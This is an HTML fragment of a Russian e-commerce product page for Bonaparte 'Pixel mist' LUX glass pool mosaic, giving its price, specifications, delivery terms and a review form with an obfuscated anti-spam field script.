              <input type="hidden" name="art_number" value="14268 Pixel mist 1шт=0,103 м2" />
              <input type="hidden" name="price_now" value="1436.68" />
              <div class="price_now_formated" style="display:none"><span title="1 437 российских рублей"><span class="num">1 437</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1466" />
              <div class="price_old_formated" style="display:none"><span title="1 466 российских рублей"><span class="num">1 466</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>    
                  <div class="priceMBlock">
                  <div style="font-size:1.1em;font-weight: bold;">Цена за кв.м<small></small></div>
                             <span class="productSpecialPrice1 priceNewM"></span>
                    со скидкой <span style="color: #ff0000;font-weight: bold;"> 2%</span> 
                                    /без скидки РРЦ <span class="productSpecialPrice1 priceOldM old" style="color: #025167;font-weight: bold;" > </span> 
                     
                    </div>
                                 
                                   
                
               <div class="goodsDataFeatures2" style="display:none">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <p class="name"><span class="value featuresName">Площадь шт/сетки или уп/кор кратная отгрузке в м2</span></p>
                                              <span class="value featuresVal">0,103</span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>  
          			
          			<input type="hidden" name="form[goods_mod_id]" value="104004908" class="goodsDataMainModificationId" />
               
                <div id="qty_minus" style="display:none;"></div>
                
                        <div class="cart mainBlock countMeasure" style="display:none">
                          
                          
                          <span></span> <input type="text" name="form[goods_mod_quantity]" size="1" value="1" title="Количество" class="qty" />  шт = <input type="text" size="1"  title="Количество" class="ColNew" style="width:50px" /> <span>кв.м<small></small></span>
                          
                          <input type="submit" value="Купить" id="button-cart" class="add-cart button button2" title="Положить «Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)» в корзину">
                        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox countMeasure">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="3327938" selected="selected">шт (лист)</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="104004908" />
              <input type="hidden" name="art_number" value="14268 Pixel mist 1шт=0,103 м2" />
              <input type="hidden" name="price_now" value="1436.68" />
              <div class="price_now_formated" style="display:none"><span title="1 437 российских рублей"><span class="num">1 437</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1466" />
              <div class="price_old_formated" style="display:none"><span title="1 466 российских рублей"><span class="num">1 466</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    </div>
                        
          
                    </div>
        </div>
                        </div>
                                  <div class="itogoBlock"><p>СУММА ЗАКАЗА с <span style="color: #ff0000;font-weight: bold;"> 2%</span> скидкой: <span class="itogSum"></span></p></div>
         
        
    </form>
  </div>
  </div>
</div>
<h7> MIN сумма заказа 5000 руб. </h7>
<h7>МОЗАИКА продается кратно шт/сеткам, но не менее 2 кв.м. ПЛИТКА-кратно уп., но не менее 3 кв.м!!!</h7>
    
<div class="product-tabs">
  <div class="tabs">
       <div id="tab_1" class="tab active"><a href="javascript:tabSwitch(1);"><span>Характеристики</span></a></div>    <div id="tab_2" class="tab "><a href="javascript:tabSwitch(2);"><span>Описание</span></a></div> 
    <div id="tab_3" class="tab"><a href="javascript:tabSwitch(3);"><span>Доставка</span></a></div>    <div id="tab_4" class="tab"><a href="javascript:tabSwitch(4);"><span>Отзывы</span></a></div>  </div>
  <div class="content">
    
      <div id="content_1" class="tab-content" >
      <div class="features-list">
                  <div class="features">
            <label class="name">Кратность отгрузки:</label>
            <span class="value">Кратно шт</span>
          </div>
                  <div class="features">
            <label class="name">Страна производства:</label>
            <span class="value">Китай</span>
          </div>
                  <div class="features">
            <label class="name">Форма чипа:</label>
            <span class="value">Круг</span>
          </div>
                  <div class="features">
            <label class="name">Вес коробки, кг:</label>
            <span class="value">15</span>
          </div>
                  <div class="features">
            <label class="name">Вид цветового решения:</label>
            <span class="value">MIX (смеси)</span>
          </div>
                  <div class="features">
            <label class="name">Кол-во в коробке, м2:</label>
            <span class="value">1,137</span>
          </div>
                  <div class="features">
            <label class="name">Кол-во в коробке, шт:</label>
            <span class="value">11</span>
          </div>
                  <div class="features">
            <label class="name">КОЛЛЕКЦИЯ/СЕРИЯ:</label>
            <span class="value">LUX (жемчужина)</span>
          </div>
                  <div class="features">
            <label class="name">КОЛЛЕКЦИЯ/СЕРИЯ:</label>
            <span class="value">для бассейна</span>
          </div>
                  <div class="features">
            <label class="name">Материал:</label>
            <span class="value">прессованное стекло</span>
          </div>
                  <div class="features">
            <label class="name">Площадь шт/сетки или уп/кор кратная отгрузке в м2:</label>
            <span class="value">0,103</span>
          </div>
                  <div class="features">
            <label class="name">Размер сетки, мм:</label>
            <span class="value">325*318</span>
          </div>
                  <div class="features">
            <label class="name">Размер чипа, мм:</label>
            <span class="value">12*12</span>
          </div>
                  <div class="features">
            <label class="name">Толщина, мм:</label>
            <span class="value">6</span>
          </div>
                  <div class="features">
            <label class="name">Торговая марка:</label>
            <span class="value">BONAPARTE</span>
          </div>
                  <div class="features">
            <label class="name">Цветовая гамма:</label>
            <span class="value">коричневый и бежевый</span>
          </div>
                  <div class="features">
            <label class="name">Цветовая гамма:</label>
            <span class="value">серый</span>
          </div>
              </div>
    </div>
    
  
      <div id="content_2" class="tab-content" style="display: none;">
      <div class="htmlDataBlock">
        
                
        
                      
        
                  <p><span style="color: rgb(110, 110, 110); font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: justify; background-color: rgb(241, 241, 241);">Серия&nbsp;</span><a href="http://www.chakmaks.ru/" style="margin: 0px; padding: 0px; border: 0px; color: rgb(110, 110, 110); text-decoration: none; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: justify; background-color: rgb(241, 241, 241);">мозаика</a><span style="color: rgb(110, 110, 110); font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: justify; background-color: rgb(241, 241, 241);">&nbsp;LUX. Жемчуг с незапамятных времен занимает особое место в ряду драгоценностей и относится к дорогим ювелирным камням, его красота неоспорима. Теперь у Вас есть возможность украсить свой интерьер новой эксклюзивной серией стеклянной мозаики LUX, имитирующей собой морской жемчуг. Размер матрицы 30х30,толщина 6 мм, вес 10 кг/м</span><sup style="color: rgb(110, 110, 110); font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: justify; background-color: rgb(241, 241, 241);">2</sup><span style="color: rgb(110, 110, 110); font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: justify; background-color: rgb(241, 241, 241);">.</span></p>
                
      </div>
    </div>
    
  
      <div id="content_3" class="tab-content" style="display: none;">
              <div class="delivery">
          <h7>Вариант 1: ДОСТАВКА ПО МОСКВЕ в пределах МКАД</h7>
          <div class="desc">за МКАД +35 руб/км к основному тарифу /<strong>расчитывается индивидуально</strong>/<br />
<br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                              <div class="zone-list">
                        <div class="zone-1">
              <h7>Доставка за МКАД. Рассчитывает менеджер по км</h7>
                              <div class="price-box">Доставка: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-2">
              <h7>Подъем на этаж без лифта 600 руб+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="1 200 российских рублей"><span class="num">1 200</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-3">
              <h7>Подъем на этаж на лифте 300 р+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="900 российских рублей"><span class="num">900</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-4">
              <h7>Подъем на этаж не требуется. Доставка до подъезда 600 руб</h7>
                              <div class="price-box">Доставка: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                          </div>
                      </div>
                  </div>
              <div class="delivery">
          <h7>Вариант 2: САМОВЫВОЗ</h7>
          <div class="desc"><strong century="" font-size:="" style="box-sizing: border-box;" text-align:="">1) Самовывоз со склада. По предварительной договоренности&nbsp; (для Москвы и МО)</strong>
<div style="text-align: center; ">
<p class="left" style="padding-top: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; border: 0px; font-stretch: inherit; text-align: left;">&nbsp;</p>
</div></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 3: ДОСТАВКА СДЕК ДО ПВЗ (для заказов весом менее 60 кг)</h7>
          <div class="desc">Доставка до пункта выдачи СДЕК. <span style="color: rgb(68, 68, 68); font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px;">(для Москвы, МО и других городов РФ)</span><br />
Укажите в комментариях адрес <strong><a href="https://www.cdek.ru/ru/offices/">пункта выдачи заказов ПВЗ</a></strong>.&nbsp;<strong style="font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px; color: rgb(47, 79, 79);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.cdek.ru/ru/offices/"><img alt="" src="https://st.pro100mosaica.ru/14/2954/054/photo.jpg" style="width: 100px; height: 90px; float: left;" /></a></strong><br />
<em>Стоимость доставки указана до ТК, далее тариф ТК.</em><br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 4: КУРЬЕРСКАЯ ДОСТАВКА ПО РОССИИ СДЕК или ПЭК (указан тариф курьера по Москве до ТК, далее тариф ТК)</h7>
          <div class="desc"><strong>Доставка по Москве до Транспортной Компании</strong>, <strong>далее по тарифу ТК</strong>.<br />
<em>после отгрузки Вам на e-mail будет отправлен номер накладной и ссылка для отслеживания груза в пути.<br />
Стоимость доставки по тарифу ТК , примерно от 450 рублей (зависит от веса и объема), оплачиваете при получении груза.<br />
В комментариях укажите нужную ТК СДЕК или ПЭК</em></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
          </div>
    
  
    <div id="content_4" class="tab-content" style="display: none;">
    <div id="goodsDataOpinionBlock" class="goodsDataOpinion">
      
      <form method="post" action="https://pro100mosaica.ru/goods/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte" class="goodsDataOpinionAddForm" enctype="multipart/form-data">
        <div id="goodsDataOpinionAdd">   
          <input type="hidden" name="hash" value="d36a1974" />
          <input type="hidden" name="form[54a49e4849b8c3f3d5078bc3c268fca6]" value="" />
          <input type="hidden" name="form[e1da0cb5bf49d8c702ce14b4d4176e2a]" value="44236445" />
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><textarea autocomplete="off" type="text" name="form[8568391d9e40d52f7cb0fb280d25c680]" value="" ></textarea><input autocomplete="off" type="text" name="form[3a9617776f475484aba31f504ec4b002]" /><script type="text/javascript">try{var O = document.getElementsByTagName("input");var H = O.length, M='1'/* 5b3c2a2a */+'0'/* 224b24 //*/+/*//c210d/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'J'/* fbbb //*//**/+/*//b7dd943/*/'1'/* a6c //*//*//*/+/*//0403ef/*/'2'/* d37c870de */+'2'+/* 7fba43 */'B'/* 224b24 //*/+/*//c210d/*/'7'/* da9536f //*/+/*//*/'4'/* 5b3c2a2a */+'1'+/* 8d26 */'1'/* 5b3c2a2a */+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'/* 5b3c2a2a */+'5'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'A'+'7'+'3'/* a6c //*//*//*/+/*//0403ef/*/'4'/* d37c870de */+'B'/* a6c //*//*//*/+/*//0403ef/*/'B'/* da9536f //*/+/*//*/'5'/* d37c870de */+'3'/* fbbb //*//**/+/*//b7dd943/*/'K'+/* 8d26 */'1'/* a6c //*//*//*/+/*//0403ef/*/'1'/* da9cec //*/+/*/8af//*/'2'+/* 80ba07f */'T'+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'9'+/* 7fba43 */'2'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'', I='1'+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'0'/* 5b3c2a2a */+'J'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'2'+'7'+/* 7fba43 */'R'/* da9536f //*/+/*//*/'1'+'4'+/* 8d26 */'2'/* fbbb //*//**/+/*//b7dd943/*/'B'/* da9cec //*/+/*/8af//*/'1'/* 94 */+'7'/* 94 */+'5'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'A'+'1'/* 94 */+'3'+'4'/* da9cec //*/+/*/8af//*/'B'/* a6c //*//*//*/+/*//0403ef/*/'1'/* d37c870de */+'5'/* d37c870de */+'3'/* fbbb //*//**/+/*//b7dd943/*/'K'/* 94 */+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'/* da9536f //*/+/*//*/'2'/* a6c //*//*//*/+/*//0403ef/*/'T'+/* 80ba07f */'1'+/* 80ba07f */'9'/* 5b3c2a2a */+'2'/* da9536f //*/+/*//*/'', h='1'+/* 80ba07f */'0'/* da9cec //*/+/*/8af//*/'0'/* fbbb //*//**/+/*//b7dd943/*/'J'/* da9536f //*/+/*//*/'1'/* a6c //*//*//*/+/*//0403ef/*/'1'+/* 8d26 */'2'/* a6c //*//*//*/+/*//0403ef/*/'7'/* a6c //*//*//*/+/*//0403ef/*/'2'/* 224b24 //*/+/*//c210d/*/'4'/* d37c870de */+'5'/* 5b3c2a2a */+'1'/* 224b24 //*/+/*//c210d/*/'1'/* da9536f //*/+/*//*/'7'+/* 7fba43 */'5'+/* 8d26 */'A'/* fbbb //*//**/+/*//b7dd943/*/'B'+'3'+/* 7fba43 */'4'/* 5b3c2a2a */+'B'+'1'+'7'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'3'/* d37c870de */+'K'+/* 8d26 */'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'R'/* 224b24 //*/+/*//c210d/*/'2'/* a6c //*//*//*/+/*//0403ef/*/'T'/* 224b24 //*/+/*//c210d/*/'1'/* 5b3c2a2a */+'9'+/* 8d26 */'2'+'', q='1'+/* 7fba43 */'0'+/* 7fba43 */'0'+/* 80ba07f */'J'/* fbbb //*//**/+/*//b7dd943/*/'1'+/* 8d26 */'R'/* fbbb //*//**/+/*//b7dd943/*/'R'/* fbbb //*//**/+/*//b7dd943/*/'2'/* d37c870de */+'4'/* fbbb //*//**/+/*//b7dd943/*/'3'/* fbbb //*//**/+/*//b7dd943/*/'1'/* 224b24 //*/+/*//c210d/*/'B'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'1'+'7'/* 224b24 //*/+/*//c210d/*/'5'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'A'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* 5b3c2a2a */+'3'+/* 80ba07f */'4'/* da9536f //*/+/*//*/'B'/* 224b24 //*/+/*//c210d/*/'1'+/* 7fba43 */'5'/* 5b3c2a2a */+'2'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'K'+'1'/* 224b24 //*/+/*//c210d/*/'7'+/* 8d26 */'2'/* a6c //*//*//*/+/*//0403ef/*/'T'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* da9cec //*/+/*/8af//*/'9'/* da9536f //*/+/*//*/'2'+'';for(var f=0; f < H; f++) {if(O[f].name == "f"+"or"+"m"+"["+'3'+/* 80ba07f */'a'/* 94 */+'9'/* da9536f //*/+/*//*/'6'/* d37c870de */+'1'/* 5b3c2a2a */+'7'/* da9536f //*/+/*//*/'4'/* 5b3c2a2a */+'5'/* 94 */+'4'/* fbbb //*//**/+/*//b7dd943/*/'4'+/* 8d26 */'0'/* 94 */+'7'+/* 80ba07f */'5'/* d37c870de */+'4'/* 5b3c2a2a */+'8'+/* 7fba43 */'6'/* da9536f //*/+/*//*/'a'/* d37c870de */+'b'/* fbbb //*//**/+/*//b7dd943/*/'a'/* d37c870de */+'3'/* a6c //*//*//*/+/*//0403ef/*/'1'+'f'+/* 80ba07f */'7'/* 224b24 //*/+/*//c210d/*/'4'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'f'/* a6c //*//*//*/+/*//0403ef/*/'e'/* da9536f //*/+/*//*/'c'+/* 8d26 */'7'+/* 80ba07f */'b'/* a6c //*//*//*/+/*//0403ef/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'0'+/* 80ba07f */'2'/* 224b24 //*/+/*//c210d/*/''+"]") {O[f].value = q;} if(O[f].name == 'f'/* 5b3c2a2a */+'o'/* 94 */+'r'/* 5b3c2a2a */+'m'+"["+'3'/* fbbb //*//**/+/*//b7dd943/*/'a'/* fbbb //*//**/+/*//b7dd943/*/'9'/* 224b24 //*/+/*//c210d/*/'6'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* da9cec //*/+/*/8af//*/'7'+/* 7fba43 */'7'/* 94 */+'7'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'6'/* da9536f //*/+/*//*/'f'/* fbbb //*//**/+/*//b7dd943/*/'4'/* 5b3c2a2a */+'7'/* d37c870de */+'5'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'4'/* 224b24 //*/+/*//c210d/*/'8'/* fbbb //*//**/+/*//b7dd943/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'+/* 8d26 */'b'+'a'+/* 80ba07f */'3'+/* 7fba43 */'1'+/* 7fba43 */'f'+/* 7fba43 */'5'/* da9536f //*/+/*//*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'4'/* da9cec //*/+/*/8af//*/'e'/* 94 */+'c'/* 224b24 //*/+/*//c210d/*/'4'/* d37c870de */+'b'/* 5b3c2a2a */+'0'/* fbbb //*//**/+/*//b7dd943/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'2'+/* 8d26 */''+"]") {O[f].value = I;} if(O[f].name == "f"+"orm"+"["+'3'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'a'+/* 8d26 */'9'+'6'/* fbbb //*//**/+/*//b7dd943/*/'1'/* d37c870de */+'7'/* a6c //*//*//*/+/*//0403ef/*/'4'+/* 7fba43 */'6'+'e'/* 224b24 //*/+/*//c210d/*/'6'+/* 7fba43 */'5'/* 5b3c2a2a */+'7'/* 94 */+'5'/* da9536f //*/+/*//*/'4'/* da9cec //*/+/*/8af//*/'8'/* fbbb //*//**/+/*//b7dd943/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'/* da9536f //*/+/*//*/'b'/* d37c870de */+'a'/* d37c870de */+'3'/* d37c870de */+'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'f'/* 224b24 //*/+/*//c210d/*/'4'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'0'/* 5b3c2a2a */+'4'/* 224b24 //*/+/*//c210d/*/'f'/* da9cec //*/+/*/8af//*/'c'/* d37c870de */+'4'/* 5b3c2a2a */+'b'+'0'/* 94 */+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'2'/* 94 */+''+"]") {O[f].value = h;} if(O[f].name == 'f'/* a6c //*//*//*/+/*//0403ef/*/'o'/* 94 */+'r'/* 224b24 //*/+/*//c210d/*/'m'+"["+'3'+/* 8d26 */'a'/* 94 */+'9'/* d37c870de */+'6'/* a6c //*//*//*/+/*//0403ef/*/'1'/* da9536f //*/+/*//*/'7'/* 224b24 //*/+/*//c210d/*/'6'/* d37c870de */+'4'/* fbbb //*//**/+/*//b7dd943/*/'4'/* a6c //*//*//*/+/*//0403ef/*/'0'+/* 7fba43 */'7'+/* 7fba43 */'7'/* a6c //*//*//*/+/*//0403ef/*/'5'+/* 80ba07f */'7'/* d37c870de */+'8'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'/* 224b24 //*/+/*//c210d/*/'b'/* a6c //*//*//*/+/*//0403ef/*/'a'+'3'/* 94 */+'1'+/* 80ba07f */'f'/* 5b3c2a2a */+'5'+/* 7fba43 */'f'/* fbbb //*//**/+/*//b7dd943/*/'4'/* d37c870de */+'e'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'c'+/* 80ba07f */'4'+/* 80ba07f */'b'+/* 7fba43 */'0'+'0'/* 5b3c2a2a */+'2'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/''+"]") {O[f].value = H;} if(O[f].name == 'f'/* da9cec //*/+/*/8af//*/'o'+/* 80ba07f */'r'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'m'+"["+'3'+/* 7fba43 */'a'/* 5b3c2a2a */+'9'/* 94 */+'6'/* d37c870de */+'1'/* da9cec //*/+/*/8af//*/'7'+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'b'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'+/* 8d26 */'4'+'4'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'5'/* da9cec //*/+/*/8af//*/'7'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'4'/* 94 */+'8'/* 5b3c2a2a */+'f'/* da9536f //*/+/*//*/'a'/* d37c870de */+'6'/* 5b3c2a2a */+'a'/* da9cec //*/+/*/8af//*/'3'/* da9536f //*/+/*//*/'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'f'+/* 7fba43 */'5'/* 5b3c2a2a */+'7'/* fbbb //*//**/+/*//b7dd943/*/'4'+/* 8d26 */'e'+/* 7fba43 */'c'/* fbbb //*//**/+/*//b7dd943/*/'4'/* a6c //*//*//*/+/*//0403ef/*/'b'/* da9cec //*/+/*/8af//*/'0'/* d37c870de */+'0'/* fbbb //*//**/+/*//b7dd943/*/'2'+/* 7fba43 */''+"]") {O[f].value = M;}
}}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><input autocomplete="off" type="text" name="form[84ca4507dfcc36da4918af1f05226d8d]" value="" /><input autocomplete="off" type="text" name="form[8824f91572ea776008df99bcb77e94f7]" value="" /></div>
          <p class="title">Оставьте свой отзыв и оценку заполнив форму ниже:</p>
          <div class="goodsDataOpinionAddTable">
                        <div class="goodsDataOpinionMessage">
              <p>Ваши знания будут оценены посетителями сайта, если Вы <a href="https://pro100mosaica.ru/user/login" class="link-more">авторизуетесь</a> перед написанием отзыва.</p>
            </div>
                        
            <div class="goodsDataOpinionBlock goodsDataOpinionRatingBlock">
              <label>Ваша оценка:</label>
              <div class="goodsDataOpinionRating">
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="2"  title="Ужасно" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="4"  title="Плохо" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="6"  title="Средне" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="8"  title="Хорошо" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="10"  title="Превосходно" />
              </div>
              <span class="goodsDataOpinionMsg"></span>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_name">Ваше имя:</label>
              <input id="goods_opinion_name" type="text" name="form[aad68ce66c675448afe7d2edec978610]" value="" maxlength="50"  class="inputText" placeholder="Представьтесь, пожалуйста:" required />
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_title">Заголовок:</label>
              <input type="text" id="goods_opinion_title" name="form[4ae598a598d2b2345c0079efce6bd0bc]" value="" maxlength="255" class="inputText" />
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_accomplishments">Достоинства:</label>
              <textarea id="goods_opinion_accomplishments" name="form[1a4fd0ae7897b6c8fe071f61633d519d]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_limitations">Недостатки:</label>
              <textarea id="goods_opinion_limitations" name="form[940988901057d70c22c272b8c67cd55d]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_comment">Комментарий:</label>
              <textarea id="goods_opinion_comment" name="form[b7fe7f8339b280f3792c81f7f0e8330b]" cols="100" rows="8" class="textarea" required></textarea>
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_generally_is_good1">В целом Ваш отзыв:</label>
              <div class="generally">
                <input id="goods_opinion_generally_is_good1" name="form[036a6dbf3ac949dfa4faf6fd649c6506]" type="radio" value="1" checked="checked" /> <label for="goods_opinion_generally_is_good1">Положительный</label>
                <br/>
                <input id="goods_opinion_generally_is_good0" name="form[036a6dbf3ac949dfa4faf6fd649c6506]" type="radio" value="0"  /> <label for="goods_opinion_generally_is_good0">Отрицательный</label>
              </div>
            </div>
                        <div class="goodsDataOpinionBlock">
              <label for="opinion_captcha_string" title="Введите код с картинки">Введите код:</label>
              <div class="goodsDataOpinionCaptcha">
                <input type="text" id="opinion_captcha_string" name="form[c398473509cc8ad95623ec8fa7742619]" autocomplete="off" class="captcha inputText required" value="" />
                <img src="https://pro100mosaica.ru/captcha/?50767" class="goodsDataOpinionCaptchaImg" alt="Код" title="Проверочный код, который нужно ввести в соседнее поле" />
                <i class="icon-loop2 goodsDataOpinionCaptchaRefresh"></i>
              </div>
            </div>
                        
            <div class="buttons">
              <button type="button" title="Добавить отзыв о &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo;" class="button button2" onclick="$('.goodsDataOpinionAddForm').submit()">Оставить отзыв</button>
            </div>
          </div>
        </div>
      </form>
      
            
      
          </div>
  </div>
    
  </div>
</div>
<div class="related">
  
  
      <div class="related-goods">                                                   
      <div class="products-container pdt-content">
        <div class="block-title">
          <h3 class="title">Сопутствующие товары</h3>
        </div>
        <div class="products-grid">
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104004987 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104004987" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104004987" title="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/5689/56880830/075a3e/pixel-pearl-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" alt="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" title="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104004987" title="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" itemprop="url">Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
